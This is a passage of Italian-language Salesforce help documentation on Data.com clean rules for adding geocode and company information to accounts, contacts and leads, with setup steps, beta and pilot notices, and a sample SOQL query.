Con le regole di pulitura, è possibile fare in modo che i team di vendita e marketing ricevano i dati più aggiornati in tempo reale e quindi siano in grado di mantenere le relazioni con i clienti più importanti, individuare le opportunità più promettenti e assegnare immediatamente i lead ai territori e alle campagne corretti.

Come funzionano le regole di pulitura?

È semplice. Le regole di pulitura controllano il modo in cui i record Salesforce vengono puliti con Data.com.

Quando si pulisce un record, lo si confronta con un record corrispondente di un servizio dati. Quindi, si aggiorna il proprio record utilizzando i valori del record corrispondente. Ma in che modo si determina quali sono i campi da aggiornare e il servizio dati da utilizzare? E come verificare che i trigger non siano attivati e che le regole di flusso di lavoro non vengano eseguite durante la pulitura? A questo punto intervengono le regole di pulitura.

Viene utilizzata una regola di pulitura ogni volta che un record viene pulito per specificare cose come:

- **•** Il servizio dati per la pulitura, che include la fonte con cui i record vengono confrontati e i processi che stabiliscono se i record corrispondono ai record della fonte di dati.
- **•** L'oggetto che viene pulito
- **•** I campi utilizzati per la corrispondenza dei propri record ai record del servizio dati

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Regole di pulitura di georeferenziazione disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Altre regole di pulitura disponibili con licenza Data.com Premium Clean nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **•** I campi aggiornati quando viene trovata una corrispondenza
- **•** Il modo in cui i campi vengono aggiornati quando si puliscono i record (ad esempio, i valori dei campi di Salesforce vengono sovrascritti dai dati provenienti dal servizio dati)
- **•** Se i trigger e le regole di flusso di lavoro sono in esecuzione quando i record vengono puliti

Una volta attivata, la regola funziona immediatamente. I record nuovi e aggiornati vengono automaticamente puliti quando vengono salvati. Inoltre, è possibile pulire manualmente i singoli record in qualsiasi momento e configurare la regola in modo da pulire tutti i record esistenti.

Esempio: Supponiamo di avere un'app che assegna i lead ai territori in base alla latitudine e alla longitudine degli indirizzi dei lead. C'è solo un problema: negli indirizzi dei lead in Salesforce i valori di latitudine e longitudine non sono aggiornati. Il problema si risolve facilmente. Basta configurare e attivare la Regola di pulitura delle coordinate geografiche lead per l'indirizzo. Quindi, le informazioni geografiche vengono aggiunte a tutti i lead esistenti e i lead nuovi e aggiornati ricevono automaticamente le informazioni geografiche quando vengono salvati. Ecco un riepilogo della regola.



#### <span id="page-1776-0"></span>VEDERE ANCHE:

[Aggiunta automatica di informazioni critiche ai record degli agenti di vendita e marketing](#page-1774-1) [Regole di pulitura Data.com standard](#page-1785-0)

## Considerazioni per l'aggiunta di informazioni ai record

Esaminare queste considerazioni prima di utilizzare le regole di pulitura Data.com per aggiungere informazioni ai record Salesforce.

#### IN QUESTA SEZIONE:

#### [Considerazioni per l'aggiunta di informazioni geografiche ai record](#page-1777-0)

Esaminare queste considerazioni prima di aggiungere automaticamente informazioni geografiche ad account, referenti e lead Salesforce utilizzando le regole di pulitura di georeferenziazione Data.com.

#### [Considerazioni per l'aggiunta di informazioni sulla società ai lead](#page-1777-1)

Esaminare queste considerazioni prima di aggiungere automaticamente informazioni sulla società ai lead Salesforce utilizzando le regole di pulitura Data.com.

#### VEDERE ANCHE:

[In che modo vengono aggiunte automaticamente le informazioni ai record?](#page-1775-0) [Aggiunta automatica di informazioni critiche ai record degli agenti di vendita e marketing](#page-1774-1)

#### <span id="page-1777-0"></span>Considerazioni per l'aggiunta di informazioni geografiche ai record

Esaminare queste considerazioni prima di aggiungere automaticamente informazioni geografiche ad account, referenti e lead Salesforce utilizzando le regole di pulitura di georeferenziazione Data.com.

- Nota: Questa funzione è disponibile mediante un programma beta chiuso. Contattare Salesforce per abilitarla per l'organizzazione. Eventuali servizi o funzionalità non rilasciati a cui si fa riferimento in questo documento, nei comunicati stampa o nelle dichiarazioni pubbliche non sono al momento disponibili e potrebbero non essere consegnati in tempo o non essere consegnati affatto. È opportuno che i clienti che acquistano i nostri servizi basino le decisioni relative agli acquisti sulle funzionalità attualmente disponibili. L'Assistenza clienti di Salesforce fornisce un supporto limitato per questa funzionalità durante il periodo beta. Per richiedere assistenza e fornire il proprio feedback, accedere alla [Success Community di](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).
- **•** Quando si aggiungono informazioni geografiche ai record con le regole di pulitura di georeferenziazione Data.com, i valori esistenti vengono sovrascritti.
- **•** Le informazioni geografiche non sono visibili sui record. Tuttavia, possono essere visualizzate utilizzando l'API Salesforce.

#### <span id="page-1777-1"></span>VEDERE ANCHE:

[Aggiunta automatica delle informazioni geografiche per gli indirizzi \(Beta\)](#page-1778-0)

#### Considerazioni per l'aggiunta di informazioni sulla società ai lead

Esaminare queste considerazioni prima di aggiungere automaticamente informazioni sulla società ai lead Salesforce utilizzando le regole di pulitura Data.com.

Nota: Questa funzione è disponibile mediante un programma pilota chiuso. Contattare Salesforce per abilitarla per l'organizzazione. Eventuali servizi o funzionalità non rilasciati a cui si fa riferimento in questo documento, nei comunicati stampa o nelle dichiarazioni pubbliche non sono al momento disponibili e potrebbero non essere consegnati in tempo o non essere consegnati affatto. È opportuno che i clienti che acquistano i nostri servizi basino le decisioni relative agli acquisti sulle funzionalità attualmente disponibili. L'Assistenza clienti di Salesforce fornisce un supporto limitato per questa funzionalità durante il periodo pilota. Per richiedere assistenza e fornire il proprio feedback, accedere alla [Success Community di](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Premium Clean nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **•** Le informazioni sulla società vengono aggiunte solo ai campi vuoti, i valori esistenti non vengono sovrascritti.
- **•** Solo le informazioni sulla società relative alla posizione della sede centrale vengono aggiunte ai lead.
- **•** Quando si aggiungono le informazioni sulla società ai lead utilizzando le regole di pulitura, i processi di Pulitura Data.com in corso non vengono interessati.

#### VEDERE ANCHE:

[Aggiunta automatica ai lead delle informazioni critiche sulla società \(Pilota\)](#page-1783-0)

## <span id="page-1778-0"></span>Aggiunta automatica delle informazioni geografiche per gli indirizzi (Beta)

Per consentire ai reparti vendite e marketing di reperire account e referenti situati nelle vicinanze, assegnare territori e campagne, segmentare i mercati, definire come destinazioni aree specifiche e analizzare dati demografici, è possibile utilizzare le informazioni geografiche. Le informazioni geografiche possono essere aggiunte a tutti gli account, referenti e lead Salesforce che utilizzano regole di pulitura di georeferenziazione di Data.com. Inoltre, è possibile configurare le regole per la propria organizzazione in modo tale che i record nuovi e aggiornati ricevano automaticamente le informazioni geografiche quando vengono salvati.

- Nota: Questa funzione è disponibile mediante un programma beta chiuso. Contattare Salesforce per abilitarla per l'organizzazione. Eventuali servizi o funzionalità non rilasciati a cui si fa riferimento in questo documento, nei comunicati stampa o nelle dichiarazioni pubbliche non sono al momento disponibili e potrebbero non essere consegnati in tempo o non essere consegnati affatto. È opportuno che i clienti che acquistano i nostri servizi basino le decisioni relative agli acquisti sulle funzionalità attualmente disponibili. L'Assistenza clienti di Salesforce fornisce un supporto limitato per questa funzionalità durante il periodo beta. Per richiedere assistenza e fornire il proprio feedback, accedere alla [Success Community di](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).
- Importante: Le informazioni geografiche vengono aggiunte ai record utilizzando la tecnologia Data.com. Tuttavia, per utilizzare questa funzionalità la licenza Data.com non è obbligatoria.
- **1.** Da Imposta, immettere *Regole di pulitura* nella casella Ricerca veloce e selezionare **Regole di pulitura**.
- **2.** Modificare una regola di georeferenziazione. Sono disponibili quattro [regole di pulitura di georeferenziazione.](#page-1785-0)
- **3.** Per aggiungere informazioni geografiche a tutti i record esistenti, selezionare Pulisci tutti i record quando questa regola è attivata o salvata.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per aggiungere informazioni geografiche ai record:

**•** "Personalizza applicazione"



- **4.** Personalizzare le impostazioni della regola di pulitura.
- **5.** Salvare la regola.
- **6.** Attivare la regola.

Le informazioni geografiche vengono automaticamente aggiunte ai nuovi record quando vengono salvati. Se si è scelto di pulire tutti i record, le informazioni geografiche vengono aggiunte anche a tutti i record esistenti.

- **7.** [Verificare che le informazioni geografiche siano state aggiunte ai record.](#page-1780-0)
- **8.** Ripetere questa procedura per le altre regole di pulitura di georeferenziazione.
- **9.** Se è necessario provare se le regole di pulitura di georeferenziazione funzionano, è possibile aggiungere manualmente le informazioni geografiche a un singolo record. A questo scopo, aggiungere l'elenco correlato Pulisci questo record con Data.com al layout di pagina per account, referenti e lead.



Per aggiungere manualmente le informazioni geografiche a un singolo record, fare clic su **Pulisci** per la regola di georeferenziazione nella sezione Pulisci questo record del record.

#### IN QUESTA SEZIONE:

#### [Verifica dell'aggiunta delle informazioni geografiche ai record](#page-1780-0)

Poiché le informazioni geografiche non sono visibili su un record, è necessario eseguire alcune operazioni per verificare che tali informazioni siano state aggiunte ai record Salesforce con una regola di pulitura di georeferenziazione Data.com.

#### [Campi di informazioni geografiche](#page-1781-0)

Le informazioni geografiche identificano una località utilizzando valori di latitudine, longitudine e precisione. I campi delle informazioni geografiche sono disponibili per gli indirizzi standard su account, referenti e lead in Salesforce. I campi delle informazioni geografiche non sono visibili sui record, ma è possibile visualizzarli utilizzando l'API Salesforce.

#### [Linee guida per l'aggiunta di informazioni geografiche ai record](#page-1782-0)

È opportuno attenersi ad alcune importanti linee guida quando si aggiungono automaticamente informazioni geografiche ai record Salesforce con Data.com.

#### VEDERE ANCHE:

[Considerazioni per l'aggiunta di informazioni geografiche ai record](#page-1777-0) [Aggiunta manuale di informazioni geografiche per un singolo indirizzo](#page-1238-0) [Verifica dell'aggiunta delle informazioni geografiche ai record](#page-1780-0) [Campi di informazioni geografiche](#page-1781-0)

### <span id="page-1780-0"></span>Verifica dell'aggiunta delle informazioni geografiche ai record

Poiché le informazioni geografiche non sono visibili su un record, è necessario eseguire alcune operazioni per verificare che tali informazioni siano state aggiunte ai record Salesforce con una regola di pulitura di georeferenziazione Data.com.

- Nota: Questa funzione è disponibile mediante un programma beta chiuso. Contattare Salesforce per abilitarla per l'organizzazione. Eventuali servizi o funzionalità non rilasciati a cui si fa riferimento in questo documento, nei comunicati stampa o nelle dichiarazioni pubbliche non sono al momento disponibili e potrebbero non essere consegnati in tempo o non essere consegnati affatto. È opportuno che i clienti che acquistano i nostri servizi basino le decisioni relative agli acquisti sulle funzionalità attualmente disponibili. L'Assistenza clienti di Salesforce fornisce un supporto limitato per questa funzionalità durante il periodo beta. Per richiedere assistenza e fornire il proprio feedback, accedere alla [Success Community di](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).
- **1.** Esaminare lo stato della pulitura della regola di georeferenziazione.
	- **a.** Aprire un record.
	- **b.** Esaminare lo stato della pulitura della regola di georeferenziazione, indicato nella sezione Pulisci questo record.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per utilizzare l'API Salesforce:

**•** "API abilitata"

Se lo stato della pulitura della regola di georeferenziazione è impostato su Sincronizzato, il record contiene informazioni geografiche aggiornate fornite dal servizio dati.

- **2.** Assicurarsi che nei campi di georeferenziazione siano presenti valori utilizzando l'API Salesforce.
	- **a.** Ottenere il valore del campo Id per un record.
	- **b.** Utilizzando l'Id, eseguire una query sui campi di indirizzo e sui campi di georeferenziazione in alternativa, è possibile eseguire query su tutti i record o sui primi *X* record di un oggetto).

```
Esempio: Query SOQL (Salesforce Object Query Language) per i referenti
```

```
SELECT Name, Email, MailingAddress, MailingCity, MailingState, MailingCountry,
MailingLatitude, MailingLongitude, MailingGeocodeAccuracy
FROM Contact
WHERE Id IN ('003D000000QRoqW', '003R0000001ySoG', '003D000000QRoqU');
```
**c.** Verificare che esistono valori per i campi delle informazioni geografiche.

#### VEDERE ANCHE:

<span id="page-1781-0"></span>[Aggiunta automatica delle informazioni geografiche per gli indirizzi \(Beta\)](#page-1778-0) [Campi di informazioni geografiche](#page-1781-0)

## Campi di informazioni geografiche

Le informazioni geografiche identificano una località utilizzando valori di latitudine, longitudine e precisione. I campi delle informazioni geografiche sono disponibili per gli indirizzi standard su account, referenti e lead in Salesforce. I campi delle informazioni geografiche non sono visibili sui record, ma è possibile visualizzarli utilizzando l'API Salesforce.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### Valori di precisione

La precisione dice di più sulla località rispetto a latitudine e logitudine. Ad esempio, CAP significa che la latitudine e la longitudine indicano il punto al centro dell'area del codice postale di un indirizzo. In questo caso non è possibile trovare una corrispondenza per l'indirizzo postale esatto.



#### <span id="page-1782-0"></span>VEDERE ANCHE:

[Aggiunta automatica delle informazioni geografiche per gli indirizzi \(Beta\)](#page-1778-0)

#### Linee guida per l'aggiunta di informazioni geografiche ai record

È opportuno attenersi ad alcune importanti linee guida quando si aggiungono automaticamente informazioni geografiche ai record Salesforce con Data.com.

Nota: Questa funzione è disponibile mediante un programma beta chiuso. Contattare Salesforce per abilitarla per l'organizzazione. Eventuali servizi o funzionalità non rilasciati a cui si fa riferimento in questo documento, nei comunicati stampa o nelle dichiarazioni pubbliche non sono al momento disponibili e potrebbero non essere consegnati in tempo o non essere consegnati affatto. È opportuno che i clienti che acquistano i nostri servizi basino le decisioni relative agli acquisti sulle funzionalità attualmente disponibili. L'Assistenza clienti di Salesforce fornisce un supporto limitato per questa funzionalità durante il periodo beta. Per richiedere assistenza e fornire il proprio feedback, accedere alla [Success Community di](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

**•** Quando le informazioni geografiche vengono aggiunte a un record utilizzando le regole di pulitura di georeferenziazione Data.com, le informazioni sull'ultima modifica del record non vengono aggiornate. Ciò impedisce che vengano interessati i processi automatizzati dell'organizzazione. Se si desidera aggiornare le informazioni sull'ultima modifica, deselezionare Non aggiornare informazioni sull'ultima modifica nelle regole di pulitura di georeferenziazione.

#### VEDERE ANCHE:

[Aggiunta automatica delle informazioni geografiche per gli indirizzi \(Beta\)](#page-1778-0)

## <span id="page-1783-0"></span>Aggiunta automatica ai lead delle informazioni critiche sulla società (Pilota)

È possibile fare in modo che sia più facile per i rappresentanti di vendita e marketing identificare i lead più promettenti e assegnarli immediatamente ai territori e alle campagne corretti. È possibile aggiungere informazioni preziose come il D-U-N-S Number e il numero di dipendenti a tutti i lead Salesforce esistenti utilizzando le regole di pulitura Data.com. Inoltre, è possibile configurare le regole per la propria organizzazione in modo tale che i lead nuovi e aggiornati ricevano automaticamente le informazioni sulla società quando vengono salvati.

Nota: Questa funzione è disponibile mediante un programma pilota chiuso. Contattare Salesforce per abilitarla per l'organizzazione. Eventuali servizi o funzionalità non rilasciati a cui si fa riferimento in questo documento, nei comunicati stampa o nelle dichiarazioni pubbliche non sono al momento disponibili e potrebbero non essere consegnati in tempo o non essere consegnati affatto. È opportuno che i clienti che acquistano i nostri servizi basino le decisioni relative agli acquisti sulle funzionalità attualmente disponibili. L'Assistenza clienti di Salesforce fornisce un supporto limitato per questa funzionalità durante il periodo pilota. Per richiedere assistenza e fornire il proprio feedback, accedere alla [Success Community di](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).

- **1.** Da Imposta, immettere *Regole di pulitura* nella casella Ricerca veloce e selezionare **Regole di pulitura**.
- **2.** Modificare la regola di pulitura dei lead per le società Data.com.
- **3.** Per aggiungere le informazioni sulla società a tutti i lead esistenti, selezionare Pulisci tutti i record quando questa regola è attivata o salvata.
- **4.** Salvare la regola.
- **5.** Attivare la regola.

Le informazioni sulla società vengono automaticamente aggiunte ai nuovi lead quando vengono salvati. Se si è scelto di pulire tutti i record, le informazioni sulla società vengono aggiunte anche a tutti i lead esistenti.

**6.** Se è necessario provare se le regole di pulitura funzionano, è possibile aggiungere manualmente le informazioni sulla società a un singolo lead. A questo scopo, aggiungere l'elenco correlato Pulisci questo record con Data.com al layout di pagina per i lead.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Premium Clean nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per gestire le regole di pulitura:

**•** "Personalizza applicazione"

Per modificare i layout di pagina:

**•** "Personalizza applicazione"



Per aggiungere manualmente le informazioni sulla società a un singolo lead, fare clic su **Pulisci** per la regola di pulitura dei lead per le società Data.com nella sezione Pulisci questo record del lead.

#### IN QUESTA SEZIONE:

#### [Linee guida per l'aggiunta di informazioni sulla società ai lead](#page-1784-0)

È opportuno attenersi ad alcune importanti linee guida quando si aggiungono automaticamente importanti informazioni sulla società ai lead Salesforce con Data.com.

#### VEDERE ANCHE:

<span id="page-1784-0"></span>[Considerazioni per l'aggiunta di informazioni sulla società ai lead](#page-1777-1) [Aggiunta automatica di informazioni critiche ai record degli agenti di vendita e marketing](#page-1774-1) [Aggiunta manuale delle informazioni sulla società a un singolo lead](#page-1239-0)

## Linee guida per l'aggiunta di informazioni sulla società ai lead

È opportuno attenersi ad alcune importanti linee guida quando si aggiungono automaticamente importanti informazioni sulla società ai lead Salesforce con Data.com.

Nota: Questa funzione è disponibile mediante un programma pilota chiuso. Contattare Salesforce per abilitarla per l'organizzazione. Eventuali servizi o funzionalità non rilasciati a cui si fa riferimento in questo documento, nei comunicati stampa o nelle dichiarazioni pubbliche non sono al momento disponibili e potrebbero non essere consegnati in tempo o non essere consegnati affatto. È opportuno che i clienti che acquistano i nostri servizi basino le decisioni relative agli acquisti sulle funzionalità attualmente disponibili. L'Assistenza clienti di Salesforce fornisce un supporto limitato per questa funzionalità durante il periodo pilota. Per richiedere assistenza e fornire il proprio feedback, accedere alla [Success Community di](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).

**•** Se si aggiorna il valore per il campo D-U-N-S Number, assicurarsi di eliminare i valori per i campi Società D&B e N. di dipendenti. Quindi, quando si aggiungono informazioni sulla società a questo record, vengono aggiunti i valori aggiornati per tali campi e la società D&B corretta viene collegata al lead.

#### VEDERE ANCHE:

[Aggiunta automatica ai lead delle informazioni critiche sulla società \(Pilota\)](#page-1783-0)

